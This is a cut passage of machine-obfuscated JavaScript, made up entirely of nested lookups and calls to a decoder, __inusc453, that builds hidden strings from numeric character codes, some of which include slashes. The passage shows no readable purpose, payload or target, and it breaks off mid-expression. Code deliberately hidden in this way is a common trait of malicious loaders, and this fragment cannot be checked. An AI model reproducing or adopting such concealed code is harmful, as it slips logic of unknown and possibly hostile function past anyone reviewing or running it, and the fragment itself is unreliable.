efe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x